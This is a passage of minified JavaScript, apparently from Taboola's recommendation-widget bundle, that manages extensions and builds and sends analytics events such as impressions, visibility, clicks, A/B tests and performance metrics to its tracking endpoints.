_(e)>=10})).sort((function(e,t){var n=_(e),r=_(t);return n>r?1:n<r?-1:0}));return{wrapperExtensions:t,wrapperEachExtensions:n,nonWrapperExtensionList:r}}(d[t]),r=n.wrapperExtensions,i=n.wrapperEachExtensions,o=n.nonWrapperExtensionList;d[t]=function(e,t,n){var r=n.length;if(0===r)return e;var i=[];return n.forEach((function(n,o){0===o&&(i=i.concat(e)),i=(i=i.concat(t)).concat(n),o===r-1&&(i=(i=i.concat(t)).concat(e))})),i}(r,i,o)}}))}function g(e){h.forEach((function(t){var n=d[t];if(n){var r=n.filter((function(t){return t.getName()===e.getName()}))[0];r&&n.splice(n.indexOf(r),1)}}))}function _(e){var t;return(null===(t=e.getRunOrder)||void 0===t?void 0:t.call(e))||11}function y(e){return!!d[e]}var w=null;function x(e,t,n){if(null===w&&(w=y("e23")),!w)return t;var i=f("e23",e,t,n);if(!i)return t;var o=i.payload;return o?{url:(0,r.pi)((0,r.pi)({},t.url),o.url||{}),body:(0,r.pi)((0,r.pi)({},t.body||{}),o.body||{}),domain:o.domain,publisherName:t.publisherName}:void 0}},7294:function(e,t,n){"use strict";n.d(t,{Fn:function(){return C},KR:function(){return L},Tu:function(){return w},XP:function(){return T},fS:function(){return y},ix:function(){return _},jI:function(){return x}});var r=n(4966),i=n(1571),o=n(8291),a=n(2456),l=n(6403),s=n(7769),c=n(7225),u=n(6293),d=n(4495),p=n(8681),f=n(5385),m=n(6788),v=n(3426),h=n(4655),b=[],g=[];function _(e){if(b.push(e),(0,o.cb)(e)){var t=(0,c.Wr)(e)?e:(0,h.r)(e,"ext");return(0,s.D)(t).then((function(){(0,a.o7)('Dynamic extension "'.concat(e,'" loaded from URL: ').concat(t))})).catch((function(){(0,a.H)('Dynamic extension "'.concat(e,'" failed to load from URL: ').concat(t))}))}var n=l.e.resolve();if(!(0,o.hR)(e))return R(e),D(e),n;try{return R(r=e()),D(r),n}catch(e){}try{var r;return R(r=new e),D(r),n}catch(e){}return(0,a.H)("Extension type not supported"),n}function y(e){I(e)}function w(){var e=(0,i.Cd)("include-extensions");e.length>0&&function(e){for(var t=g.length-1;t>=0;t--){var n=g[t].getName();-1===e.indexOf(n)&&y(n)}}(e)}function x(){var e=(0,f.td)((0,i.Cd)("render-amp-with-bridge"),!0),t=(0,i.Mv)("is-ms3");return e?t&&!(0,p.Qh)():t}function C(){var e;if(x()){var t=(0,i.Cd)("include-ms3");t.length>0?function(e){for(var t,n=g.length-1;n>=0;n--){var r=g[n],i=r.getName();(null===(t=r.isMS3)||void 0===t?void 0:t.call(r))&&-1===e.indexOf(i)&&y(i)}}(t):(0,i.Cd)("exclude-ms3").forEach((function(e){y(e)}))}else{var n=g.some((function(e){var t;return null===(t=e.isBridge)||void 0===t?void 0:t.call(e)}));if(n)for(var r=g.length-1;r>=0;r--){var o=g[r];(null===(e=o.isMS3)||void 0===e?void 0:e.call(o))&&y(o.getName())}}}var E=0,k=[];function T(){E++}function L(){E--,k.forEach(I),k=[]}function R(e){(function(e){var t,n,i,l=null===(t=e.getName)||void 0===t?void 0:t.call(e);if(!(0,o.cb)(l))return(0,a.H)('Invalid extension: "getName" function'),!1;var s=0===g.filter((function(e){return e.getName()===l})).length;if(!s)return(0,a.yN)('Invalid extension: Name "'.concat(l,'" already exist')),!1;var c=null===(n=e.getSupportedFeatures)||void 0===n?void 0:n.call(e);return function(e){if(!(null==e?void 0:e.length))return!0;var t=r.L5.config.runtime.supportedFeatures;for(var n in e)if(t[n])return!1;return!0}(c)?function(e){if(!e)return!0;var t=O((0,m.XM)()),n=O(e);return!t||!n||t-n>=0}(null===(i=e.minBuildVersion)||void 0===i?void 0:i.call(e)):((0,a.H)('Invalid extension: Features "'.concat(c,'" already supported by another extension')),!1)})(e)&&(g.push(e),(0,d.G$)(e),S(e,!0))}function S(e,t){var n,i=null===(n=e.getSupportedFeatures)||void 0===n?void 0:n.call(e);if(i&&0!==i.length){var o={};i.forEach((function(e){o[e]=t})),r.Un.appendRuntimeConfig({supportedFeatures:o})}}function I(e){if(E>0)k.push(e);else{var t=g.filter((function(t){return t.getName()===e}))[0];if(t){var n=g.indexOf(t);g.splice(n,1),t.unregistered(),(0,d.$6)(t),S(t,!1)}}}function D(e){var t;d.HF&&(null===(t=e.e6)||void 0===t||t.call(e,(0,u.N)()))}function O(e){var t=e.match(/^(\d{8})\.(\d+)-/);if(t){t[0];var n=t[1],r=t[2],i=n+(0,f.L4)(r,3,"0");return(0,v.BV)(i)}}},5195:function(e,t,n){"use strict";n.d(t,{B2:function(){return c},b0:function(){return u},iB:function(){return a},v2:function(){return s}});var r=n(5848),i=n(9190),o=n(7294),a="registerExtension",l="reregisterExtension";function s(e){i.Y.once(a,(function(){var t,n;window[r.fR].push({extension:e,extensionName:null===(n=(t=e).getName)||void 0===n?void 0:n.call(t)})}))}function c(e){i.Y.emit(l,e)}function u(e,t){i.Y.once(l,(function(n){n.indexOf(e)>-1&&(0,o.ix)(new t)}))}},6293:function(e,t,n){"use strict";n.d(t,{J:function(){return w},N:function(){return x}});var r=n(8867),i=n(4570),o=n(6435),a=n(4802),l=n(4966),s=n(1571),c=n(9190),u=n(2456),d=n(5796),p=n(6005),f=n(3924),m=n(761),v=n(4148),h=n(6788),b=n(4495),g=n(7294),_=n(8773),y={};function w(e){y=(0,r.pi)((0,r.pi)({},y),e)}function x(){var e;return(e={}).bdetect=y.bdetect||v.cv,e.recoLoadNext=y.recoLoadNext||o.k,e.log=y.log||{debug:u.o7,info:u.PN,warn:u.yN,error:u.H},e.extEvent=y.extEvent||f.F,e.callExtensionAction=y.callExtensionAction||b.Tt,e.eventBus=y.eventBus||c.Y,e.srg=y.srg||{read:m.Qf,write:m.RY,writeNonPrivate:m.Lh,remove:m.KR},e.isbm=y.isbm||a.qC,e.TABOOLA_STORE=y.TABOOLA_STORE||{access:l.L5,update:l.Un,getGlobalBool:s.Mv,getGlobalItem:s.Cd,getModeClientProperty:s.tt},e.PERFORMANCE=y.PERFORMANCE||{sendReport:i.vH,startMeasurement:d.Xq,getAllEntries:d.$q,isEnabled:p.iH},e["pubs-generic"]=y["pubs-generic"]||i.E6,e["get-engine-version"]=y["get-engine-version"]||h.XM,e["unregister-extension"]=y["unregister-extension"]||g.fS,e.createHtmlElement=y.createHtmlElement||_.U,e.sendABTestEvent=y.sendABTestEvent||i.$q,e}},1262:function(e,t,n){"use strict";n.d(t,{W:function(){return p},bv:function(){return d},lY:function(){return h},rR:function(){return m},xh:function(){return f}});var r=n(1571),i=n(2456),o=n(4733),a=n(6403),l=n(4148),s=n(9660),c=4,u=32768;function d(e,t){return void 0===t&&(t={}),new a.e((function(n,r){var i=new XMLHttpRequest;i.open(t.method||"POST",e,!0),"_"!==t.contentType&&i.setRequestHeader("Content-Type",t.contentType||"text/plain"),i.withCredentials=!t.withoutCredentials,i.addEventListener("readystatechange",(function(){4===i.readyState&&(i.status>=200&&i.status<300?n(i.responseText):r({reason:"statusCode",data:i.status}))})),i.addEventListener("error",(function(){r({reason:"networkFailed"})})),i.addEventListener("timeout",(function(){r({reason:"networkTimeout"})})),i.send(t.body||"")}))}function p(e,t,n){return void 0===t&&(t={}),void 0===n&&(n=c),new a.e((function(r,o){d(e,t).then((function(e){r(e)})).catch((function(a){(0,i.yN)("Failed TRC JSON Warning"),n>0?r(p(e,t,n-1)):o(a)}))}))}function f(e,t){return void 0===t&&(t={}),(0,r.Mv)("send-event-as-post")?h(e,"application/x-www-form-urlencoded",t):m(e)}function m(e){return d("".concat(e.url).concat(e.body?(0,s.GO)(e.url)+e.body:""),{method:"GET",contentType:"_"})}function v(e,t){return t?(0,o.s)(e):new a.e((function(){return e()}))}function h(e,t,n){var o,s,c;if(void 0===t&&(t="text/plain"),void 0===n&&(n={sendByBeacon:!0,useFader:!0,isCritical:!1}),!(0,r.Mv)("send-event-as-post"))return a.e.reject("Can't report post");var p=a.e.resolve(!1),f=null===(o=n.useFader)||void 0===o||o,m=null===(s=n.sendByBeacon)||void 0===s||s,h=null!==(c=n.isCritical)&&void 0!==c&&c;return null===b&&(b=(0,r.Mv)("send-event-as-post")&&(0,r.Mv)("send-event-by-beacon")&&(0,l.cv)("send-beacon")),b&&m&&(p=v((function(){try{var n=e.body||"";if("_"!==t){if(h&&n.length>u)return!1;n=new Blob([e.body||""],{type:t})}return navigator.sendBeacon(e.url,n),!0}catch(e){b=!1,(0,i.yN)("sendBeacon is not supported using custom ContentType.")}return!1}),f)),p.then((function(n){return n?"":v((function(){return d(e.url,{body:e.body,contentType:t})}),f).then((function(e){return e}))}))}var b=null},2356:function(e,t,n){"use strict";n.d(t,{_:function(){return m}});var r=n(4966),i=n(1571),o=n(9997),a=n(6155),l=n(6403),s=n(1262),c=n(7310),u=n(1379),d={},p=null,f=null;function m(e,t,n){var m,h=t.publisherName;(0,o.LO)(h);var b=v(e);b[h]||(b[h]=((m={}).sd=r.L5.userData.sessionData,m.ui=r.L5.userData.userId,m.events=[],m)),d[e][h]=b[h],b[h].events.push({type:t.type,timestamp:(0,a.Xn)(),data:t.body,publisherName:t.publisherName});var g=null!=n?n:(0,i.Cd)("bulk-events-delay");return window.setTimeout((function(){!function(e){(0,o.LO)(f,"resolveReport is empty"),(0,o.LO)(d,"bulkContent is empty");var t=v(e);(0,u.mt)(t,(function(t,n){(0,o.LO)(n,"bulkContent is empty");var r=(0,c.CA)(e,n,t),i=n.events.length;r&&0!==i&&(0,s.lY)(r,"application/x-www-form-urlencoded",{isCritical:!0})})),d[e]={},f("")}(e)}),g),p||(p=new l.e((function(e){f=e}))),p}function v(e){return d[e]||(d[e]={}),d[e]}},7310:function(e,t,n){"use strict";n.d(t,{ec:function(){return Y},ee:function(){return z},CA:function(){return j},tW:function(){return F},Q5:function(){return q},t6:function(){return ee},lM:function(){return B},Pl:function(){return X},g5:function(){return H},qv:function(){return K},QX:function(){return ie},NY:function(){return $},xS:function(){return V},Q1:function(){return J},AW:function(){return te},rK:function(){return re},XJ:function(){return ne},cF:function(){return Q},wo:function(){return Z},oy:function(){return G},YE:function(){return W}});var r,i=n(8867),o=n(3250),a=n(4495),l=n(2369),s=n(4966),c=n(1571),u=n(9997),d=n(6155),p=n(2456),f=n(9901),m=n(1186),v=n(5385),h=n(6788),b=n(7479),g=n(2734),_=n(429),y=n(652),w=n(7134),x=n(9660),C=["tvi2","tvi6","tvi48","tvi50","tvi61","tvi62"],E=n(4086),k=n(7496),T=((r={}).available={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1),body:["ri","sd","ui","pi","wi","pt","vi","li","lt","ppb","cpb","tim","id","llvl","cv","fil","utm"]},r["required-viewability-available"]={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1),body:["ri","sd","ui","pi","wi","pt","vi","li","lt","rvpm","ppb","cpb","tim","id","llvl","cv","fil","utm"]},r.metrics={url:["route","lti"],body:["ri","sd","ui","pi","wi","pt","vi","dimensions","tim","id","llvl","cv"]},r["supply-feature"]={url:["lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r.bulk={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1)},r["bulk-metrics"]={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1)},r.visible={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1),body:["ri","sd","ui","pi","wi","pt","vi","li","lt","il","ilt","sil","silt","siltp","navil","navilt","naviltp","ntil","ntilt","niltp","tp","spatialData","ppb","cpb","tim","fil","vl","fve","id","llvl","cv","bad","sw","sh","bw","bh","dw","dh","sde","cd","mw"]},r.explore={url:(0,i.ev)((0,i.ev)([],C,!0),["tim","cv","cv","llvl","li","lti","pi","pt","id","ri","sd","tvi50","tvi61","tvi62","route","ui","vi","wi"],!1)},r.click={url:(0,i.ev)((0,i.ev)(["pi","ri","sd","ui","ii","it","pt","li","sig","st","rap","etp","vi","p","lti","r"],C,!0),["ppb","cpb","cv","prt","route","pc"],!1)},r.abtests={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"],!1)},r.exclude={url:["route","li","lti","lt","ii","p","prt","tvi48","tvi50","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r.excludeundo={url:["route","li","lti","lt","ii","p","prt","tvi48","tvi50","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r.excludeexplain={url:["route","li","lti","lt","ii","p","prt","tvi48","tvi50","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["external-revenue"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r.debug={url:(0,i.ev)((0,i.ev)(["lt"],C,!0),["tim","id","cv","llvl"],!1)},r.social={url:["lti","ri","sd","ui","pi","wi","pt","vi"]},r.perf={url:(0,i.ev)((0,i.ev)([],C,!0),["route","lti"],!1),body:["id","ri","sd","ui","pi","wi","pt","vi","cv","lt","tim","llvl"]},r.json={url:[]},r["pubs-generic"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["swap-data"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["event-tracker"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["card-available"]={url:["lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["card-visible"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["card-interaction"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["pa-post-auction"]={url:["route","ri","sd","ui","pi","pt","vi","tim","id"]},r),L=["fil","spatialData"],R=null;function S(e){var t,n,r,i;null===R&&(R=(0,c.Mv)("send-event-as-post"));var a=e.field,l=e.itemData,d=e.placement,p=e.eventType;if(R||!(L.indexOf(a)>-1)){var m=s.L5.config.publisher,x=s.L5.userData,C=s.L5.optionsSummary,T=s.L5.responseSummary.testAndExperiment;switch(a){case"debugName":return d.uip;case"pi":return(0,_.k)(s.L5.pageItemId,m["prenormalize-item-id"]);case"ri":return d.ri||(null===(t=s.L5.responseSummary.events)||void 0===t?void 0:t.requestId);case"sd":return x.sessionData;case"ui":return x.userId;case"ii":return l.taboolaId;case"route":return x.dataCenterRoute;case"it":return l.sourceType;case"pt":return(0,b.r)(C.itemSourceType);case"li":var S=(0,o.$)(d);return(0,g.Z)(C.itemSourceType,S);case"sig":return l.signature;case"st":return l.signatureType;case"rap":return l.redirAdditionalParams;case"etp":return l.encapsulatedParams;case"vi":return s.L5.viewId;case"p":return l.advertiser;case"lti":case"lt":return m.systemFlags.loaderType;case"r":return 1e3*Math.random()|0;case"tvi2":case"tvi6":case"tvi48":case"tvi50":case"tvi61":case"tvi62":return(null===(n=T.testVariantsMap)||void 0===n?void 0:n[a])||void 0;case"ppb":return d.ppb;case"cpb":return null===(r=s.L5.responseSummary.piggybackData)||void 0===r?void 0:r.cpb;case"prt":return function(e){return e.isNetwork?"nt":e.isNative?"nav":void 0}(l);case"wi":return d.wi||x.wi;case"il":return O(d).il;case"ilt":return O(d).ilt;case"sil":return O(d).sil;case"silt":return O(d).silt;case"siltp":return O(d).siltp;case"navil":return O(d).navil;case"navilt":return O(d).navilt;case"naviltp":return O(d).naviltp;case"ntil":return O(d).ntil;case"ntilt":return O(d).ntilt;case"niltp":return O(d).niltp;case"tp":return(0,c.tt)(d.m,"thumbnail-position");case"spatialData":return function(e){var t=(0,v.zJ)(),n=(0,v.gT)();return e.items.filter((function(e){var t;return null===(t=e.getItemData())||void 0===t?void 0:t.wasVisible})).map((function(e){var r,i,o,a=e.getItemData(),l=s.L5.getEntityCustomData(a);if((0,u.LO)(l,"itemCustomData is null"),!l.element.parentElement)return function(e){var t,n,r;return(t={}).id=e.taboolaId,t.sgd=((n={}).w="-1",n.h="-1",n.x="-1",n.y="-1",n),t.ssd=((r={}).fsi="",r.fst="",r.fn="",r.cbg="",r.dbg=A,r),t}(a);var c=l.element.getBoundingClientRect(),d=window.getComputedStyle(l.element);return A||(A=window.getComputedStyle(document.body).getPropertyValue("background-color")),(r={}).id=a.taboolaId,r.sgd=((i={}).w=c.width.toFixed(2),i.h=c.height.toFixed(2),i.x=(c.x+t).toFixed(2),i.y=(c.y+n).toFixed(2),i),r.ssd=((o={}).fsi=d.getPropertyValue("font-size"),o.fst=d.getPropertyValue("font-style"),o.fn=d.getPropertyValue("font-family"),o.cbg=d.getPropertyValue("background-color"),o.dbg=A,o),r}))}(d);case"tim":return(0,w.el)();case"id":return(0,v.D1)();case"llvl":return(0,E.$F)().llvl;case"cv":return(0,h.XM)();case"fil":return function(e,t,n){return t===P?function(e,t){return(0,k.mk)(e.items).map((function(e){return M(e.getItemData(),t)}))}(e,n):function(e,t){return[M(e,t)]}(t,n)}(d,l,p);case"vl":return s.L5.responseSummary.isItemLevelVisible?"i":"p";case"rvpm":return null===(i=l.rvAvailableEvent)||void 0===i?void 0:i.pixelMargin;case"fve":return function(e){return 1===e.eventSent.visible}(d);case"bad":return-1;case"sw":return window.screen.availWidth;case"sh":return window.screen.availHeight;case"bw":return window.innerWidth;case"bh":return window.innerHeight;case"dw":return(0,y.nX)();case"dh":return(0,y.Yt)();case"sde":return(0,y.i9)();case"cd":return function(e){var t,n=null===(t=s.L5.getEntityCustomData(e))||void 0===t?void 0:t.element;return(0,u.LO)(n,"Placement element missing in Store"),n.getBoundingClientRect().top+(0,v.gT)()}(d);case"mw":return function(e){var t,n=null===(t=s.L5.getEntityCustomData(e))||void 0===t?void 0:t.element;return(0,u.LO)(n,"Placement element missing in Store"),n.getBoundingClientRect().width}(d);case"utm":case"mgo":case"df":case"supply-feature":case"data":return;case"dimensions":return function(){var e="normal";f.mb.taboolaMobile&&(e="SDK"),s.L5.config.runtime.isAMP&&(e="AMP");var t={publisher:s.L5.config.publisher.publisherName,"integration-type":e};return(0,v.lY)(t)}();case"pc":return l.productClick}throw new Error("Field '".concat(a,"' was not handled"))}}var I,D="";function O(e){var t;if(D===e.uip)return I;var n=(0,k.mk)(e.items).map((function(e){return e.getItemData()})),r=n.filter((function(e){return e.isOrganic})),i=n.filter((function(e){return e.isSponsored})),o=n.filter((function(e){return e.isNative})),a=n.filter((function(e){return e.isNetwork}));return D=e.uip,(t={}).il=r.map((function(e){return e.taboolaId})).join(","),t.ilt=r.map((function(e){return(0,b.G)(e.sourceType)})).join(","),t.sil=i.map((function(e){return e.taboolaId})).join(","),t.silt=i.map((function(e){return(0,b.G)(e.sourceType)})).join(","),t.siltp=i.map((function(e){return e.advertiser})).join(","),t.navil=o.map((function(e){return e.taboolaId})).join(","),t.navilt=o.map((function(e){return(0,b.G)(e.sourceType)})).join(","),t.naviltp=o.map((function(e){return e.advertiser})).join(","),t.ntil=a.map((function(e){return e.taboolaId})).join(","),t.ntilt=a.map((function(e){return(0,b.G)(e.sourceType)})).join(","),t.niltp=a.map((function(e){return e.advertiser})).join(","),I=t}function M(e,t){var n;return(n={}).tii=e.taboolaId,n.tipt=function(e){return e.isNetwork?"NT":e.isNative?"NAV":e.isSponsored?"SP":"RC"}(e),n.tit=(0,b.G)(e.sourceType),n.tids=function(e,t){switch(t){case"available":case"required-viewability-available":return"a";case"visible":return function(e){if(!e.wasVisible)return"nvp";var t=s.L5.responseSummary.isItemLevelVisible&&!e.isVisibleReported?"newvp":"vp";return e.setAsVisibleReported(),t}(e)}throw new Error("Not supported event type")}(e,t),n}var A="",P={},N={};function U(e,t,n){var r,o=n||t.placement;(0,u.LO)(o,"placement must have a value");var a,l={},s={itemData:t,placement:o,eventType:e};return T[e].url.forEach((function(e){l[e]=S((0,i.pi)((0,i.pi)({},s),{field:e}))})),l=(0,i.pi)((0,i.pi)({},l),(0,E.Qw)()),T[e].body&&(a={},null===(r=T[e].body)||void 0===r||r.forEach((function(e){a[e]=S((0,i.pi)((0,i.pi)({},s),{field:e}))}))),{url:l,body:a||void 0,publisherName:o.pubn}}function B(e){var t=U("explore",P,e),n=(0,a.fM)("explore",t);return n?(0,x.Vj)("explore",n):((0,p.H)("Explore event was canceled"),"")}function F(e){var t=U("click",e),n=e.isSyndicated?"redir":"url";t.url[n]=function(e){if(e.isOrganic){var t=function(e){var t=e.placementModeGroup.getModeClientProperty("organic-tracking-params");if(t)return t;var n=s.L5.optionsSummary.tracking;return n||void 0}(e);if(t)return(0,m.$A)(e.clickUrl,t)}var n=(0,c.Mv)("enable-trim-href-query-params"),r=(0,c.Mv)("enable-remove-href");return n&&e.trimHrefQs?(0,m.N5)(e.clickUrl):r&&e.removeHref?"https://":e.clickUrl}(e);var r=(0,a.fM)("click",t,{itemData:e});return r?(0,x.Vj)("click",r):((0,p.H)("Click event was canceled"),"")}function z(e){var t=U("available",P,e),n=(0,a.fM)("available",t,{placement:e});return n?{type:"available",url:(0,x.Vj)("available",n),body:n.body?(0,w.G6)(n.body):void 0,publisherName:e.pubn}:null}function V(e){var t=U("required-viewability-available",e),n=(0,a.fM)("required-viewability-available",t);return n?{type:"required-viewability-available",url:(0,x.Vj)("required-viewability-available",n),body:n.body&&(0,w.G6)(n.body)}:null}function j(e,t,n){var r,o,l=U(e,P,N);l.publisherName=n;var s=t.events;s.length>0&&(l.url.bulkSize=s.length.toString(),l.body=t);var c=(0,a.fM)(e,l);return c?((null===(o=c.body)||void 0===o?void 0:o.events)&&(c.body=(0,i.pi)((0,i.pi)({},c.body),((r={}).events=(0,v.lY)(c.body.events),r))),{type:e,url:(0,x.Vj)(e,c),body:c.body?(0,w.G6)(c.body):void 0}):null}function W(e){var t=U("visible",P,e),n=(0,a.fM)("visible",t,{placement:e});return n?{type:"visible",url:(0,x.Vj)("visible",n),body:n.body?(0,w.G6)(n.body):void 0}:null}function H(e){var t=U("metrics",P,N);t.body&&(t.body.metricName=e.metricName,t.body.type=e.type,t.body.value=e.value);var n=(0,a.fM)("metrics",t);return n?{type:"metrics",url:(0,x.Vj)("metrics",n),body:n.body?(0,w.G6)(n.body):void 0,publisherName:s.L5.config.publisher.publisherName}:null}function q(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];if(!s.L5){var o=n[0];return(0,u.DI)("error"===e),function(e){var t,n={url:(0,i.pi)((t={},t.type="error",t.msg=e.message,t.lt="trecs",t.tim=(0,w.el)(),t.id=(0,v.D1)(),t.cv=(0,h.XM)(),t.llvl=E.RR,t.fatal=!0,t),e.extraData)};return{type:"debug",url:(0,x.Vj)("debug",n),isFatal:!0}}(o)}var l=U("debug",P,N),c=n[0],d=n[1];if("error"===e)return function(e,t){var n,r={url:(0,i.pi)((0,i.pi)((n={},n.type="error",n.msg=e.message,n),t.url),e.extraData)},o=(0,a.fM)("debug",r);return o?{type:"debug",url:(0,x.Vj)("debug",o)}:null}(c,l);var p=(0,a.fM)("debug",(0,i.pi)((0,i.pi)({},l),{url:(0,i.pi)((0,i.pi)((t={},t.type=e,t.msg=c,t),l.url),d)}));return p?{type:"debug",url:(0,x.Vj)("debug",p)}:null}function G(e,t){var n=U(e,P,N),r=(0,a.fM)(e,n);return r?(r=(0,i.pi)((0,i.pi)({},r),{url:(0,i.pi)((0,i.pi)({},r.url),t)}),{type:e,url:(0,x.Vj)(e,r)}):null}function Y(e,t){var n,r=U("abtests",P,N),o=(0,a.fM)("abtests",r);return o?(o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d={abTestsEventType:"simple",name:e,type:t,eventTime:(0,d.Xn)()},n))}),{type:"abtests",url:(0,x.Vj)("abtests",o)}):null}function X(e,t){var n,r=U("external-revenue",P,N),o=(0,a.fM)("external-revenue",r);return o?(o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d={name:e,payload:t,eventTime:(0,d.Xn)()},n))}),{type:"external-revenue",url:(0,x.Vj)("external-revenue",o)}):null}function Q(e){var t,n=U("supply-feature",P,N),r=(0,a.fM)("supply-feature",n);return r?(r=(0,i.pi)((0,i.pi)({},r),{url:(0,i.pi)((0,i.pi)({},r.url),(t={},t.d=(0,i.pi)({},e),t))}),{type:"supply-feature",url:(0,x.Vj)("supply-feature",r)}):null}function K(e){var t,n=U("perf",P,N),r=(0,a.fM)("perf",{url:n.url,body:(0,i.pi)((0,i.pi)({},n.body),(t={},t.data={measurements:JSON.stringify(e.measurements),dict:JSON.stringify(e.dict)},t))});return r?{type:"perf",url:(0,x.Vj)("perf",r),body:r.body?(0,w.G6)(r.body):void 0}:null}function J(e){var t,n=U("social",P,N),r=(0,a.fM)("social",n);return r?(r=(0,i.pi)((0,i.pi)({},r),{url:(0,i.pi)((0,i.pi)({},r.url),(t={},t.st=e.name,t.d={data:e.data},t))}),{type:"social",url:(0,x.Vj)("social",r)}):null}function $(e,t){var n,r=U("pubs-generic",P,t||N),o=(0,a.fM)("pubs-generic",r);if(!o)return null;var l=JSON.stringify(e.data||""),s=JSON.stringify((0,i.pi)((0,i.pi)({},e),{data:l}));return o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d=s,n))}),{type:"pubs-generic",url:(0,x.Vj)("pubs-generic",o)}}function Z(e,t){var n,r=U("swap-data",P,t),o=(0,a.fM)("swap-data",r);if(!o)return null;var l=JSON.stringify(e.data||""),s=JSON.stringify((0,i.pi)((0,i.pi)({},e),{data:l}));return o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d=s,n))}),{type:"swap-data",url:(0,x.Vj)("swap-data",o)}}function ee(e,t){var n,r=U("event-tracker",P,t||N),o=(0,a.fM)("event-tracker",r);if(!o)return null;var l=JSON.stringify(e||"");return o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d=l,n))}),{type:"event-tracker",url:(0,x.Vj)("event-tracker",o)}}function te(){var e=U("card-available",P,N),t=(0,a.fM)("card-available",e);return t?{type:"card-available",url:(0,x.Vj)("card-available",t)}:null}function ne(){var e=U("card-visible",P,N),t=(0,a.fM)("card-visible",e);return t?{type:"card-visible",url:(0,x.Vj)("card-visible",t)}:null}function re(e){var t,n=U("card-interaction",P,N),r=(0,a.fM)("card-interaction",n);return r?(r=(0,i.pi)((0,i.pi)({},r),{url:(0,i.pi)((0,i.pi)({},r.url),(t={},t.d=e,t))}),{type:"card-interaction",url:(0,x.Vj)("card-interaction",r)}):null}function ie(e,t){var n,r=U("pa-post-auction",P,t),o=(0,a.fM)("pa-post-auction",r);if(!o)return null;var s={order:e,product:t.productType};return(0,l.LG)("d",t.productType)&&(s.silent_mode=!0),o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d=(0,v.lY)(s),n))}),{type:"pa-post-auction",url:(0,x.Vj)("pa-post-auction",o)}}},4570:function(e,t,n){"use strict";n.d(t,{$q:function(){return h},Al:function(){return g},B$:function(){return v},BZ:function(){return L},E6:function(){return C},Sn:function(){return k},Ub:function(){return w},W3:function(){return E},_c:function(){return b},dQ:function(){return _},iN:function(){return T},vH:function(){return x}});var r,i=n(8867),o=n(4966),a=n(1571),l=n(9997),s=n(9190),c=n(6403),u=n(1262),d=n(7310),p=n(8291),f=!1,m=((r={}).debug=[],r.abtests=[],r["external-revenue"]=[],r["supply-feature"]=[],r.perf=[],r["pubs-generic"]=[],r.exclude=[],r.excludeexplain=[],r.excludeundo=[],r["event-tracker"]=[],r);function v(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(m&&"error"!==e&&!f)return m.debug.push([e,t]),c.e.resolve("");var r=d.Q5.apply(void 0,(0,i.ev)([e],t,!1));return r?r.isFatal?(0,u.rR)(r):(0,u.xh)(r):c.e.resolve("")}function h(e,t){if(w("abtest-events-percent")){if(m&&!f)return m.abtests.push([e,t]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.ec)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}}function b(e,t){if(m&&!f)return m[e].push([e,t]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.oy)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}function g(e,t){if(m&&!f)return m["external-revenue"].push([e,t]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.Pl)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}function _(e,t){if(w("supply-feature-events-percent")){if(m&&!f)return m["supply-feature"].push([e]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.cF)(e);return n?(0,u.xh)(n,t):c.e.resolve("")}}var y,w=(y={},function(e){if(!(0,p.r8)(y[e]))return y[e];var t=(0,a.Cd)(e);return(0,p.l7)(t)||(y[e]=!1),y[e]=Math.random()<=t,y[e]});function x(e,t){if(m&&!f)return m.perf.push([e,t]),c.e.resolve("");var n=(0,d.qv)(e);return n?(0,u.xh)(n,t):c.e.resolve("")}function C(e,t){if(m&&!f)return m["pubs-generic"].push([e,t]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.NY)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}function E(e,t){(0,a.Mv)("rbox-usage-logging")&&v("usage",e,t)}function k(e,t){(0,l.DI)(!!o.L5);var n=(0,d.wo)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}function T(e){if(m&&!f)return m["event-tracker"].push([e]),c.e.resolve("");(0,l.DI)(!!o.L5);var t=(0,d.t6)(e);return t?(0,u.xh)(t):c.e.resolve("")}function L(e,t){(0,l.DI)(!!o.L5);var n=(0,d.QX)(e,t);return 